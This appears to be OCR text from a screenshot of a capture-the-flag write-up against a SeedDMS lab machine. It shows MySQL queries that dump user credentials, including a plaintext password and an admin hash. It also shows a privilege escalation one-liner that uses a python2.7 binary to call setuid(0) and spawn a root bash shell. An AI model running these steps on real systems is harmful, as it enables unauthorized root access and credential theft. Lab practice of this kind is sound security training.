 *CherryTree 0.9...
Mozilla Firefox
root@ubuntu: ~/...
Oracle VM Virtu...
vm [Running] - ...
06:05 PM
root@ubuntu: ~/python
File Actions Edit View Help
raidenzx@kali: ~ ×
root@ubuntu: ~/python ×
| tblMandatoryApprovers |
| tblMandatoryReviewers |
| tblNotify |
| tblSessions |
| tblUserImages |
| tblUserPasswordHistory |
| tblUserPasswordRequest |
| tblUsers |
| tblVersion |
| tblWorkflowActions |
| tblWorkflowDocumentContent |
| tblWorkflowLog |
| tblWorkflowMandatoryWorkflow |
| tblWorkflowStates |
| tblWorkflowTransitionGroups |
| tblWorkflowTransitionUsers |
| tblWorkflowTransitions |
| tblWorkflows |
| users |
43 rows in set (0.010 sec)
MySQL [seeddms]> SELECT * FROM users;
| Employee_id | Employee_first_name | Employee_last_name | Employee_passwd |
| 1 | saket | saurav | Saket@#$1337 |
1 row in set (0.002 sec)
MySQL [seeddms]> SELECT login,pwd FROM tblUsers;
| login | pwd |
| admin | e28bb99c4ceb2f2cb5af1eb3a352c59a |
| guest | NULL |
2 rows in set (0.004 sec)
MySQL [seeddms]>
saket@ubuntu:~/python$ ls -la
total 3600
drwxr-sr-x 2 root saket 4096 Aug 24 12:40 .
drwxr-s--- 17 root saket 4096 Aug 24 12:30 ..
-rwxr-xr-x 1 root saket 3674216 Jul 3 03:51 python2.7
saket@ubuntu:~/python$ ./python2.7 -c 'import os; os.setuid(0); os.system("/bin/ba
sh")'
root@ubuntu:~/python#
privesc
.7 com privilegios elevados e conseguimos o privilegio elevado para as duas flags